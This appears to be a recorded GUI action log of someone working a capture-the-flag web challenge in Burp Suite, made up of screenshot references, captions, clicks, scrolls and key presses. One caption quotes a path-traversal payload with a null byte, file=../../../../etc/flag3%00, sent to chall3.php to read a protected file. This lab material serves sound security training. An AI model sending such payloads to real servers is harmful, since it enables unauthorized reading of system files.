
Open the intercepted chall3.php POST and inspect its encoded file=../../../../etc/flag3%00 body.
left_click(305, 199)
scroll(199, 502, "down", 2)
left_click(221, 525)

left_click(221, 525)
scroll(313, 729, "down", 2)

left_click(135, 867)

Forward all held intercepted requests and minimize Burp Suite.
left_click(528, 365)

left_click(395, 437)
left_click(403, 379)
key("alt+Tab")
key("alt+Tab")
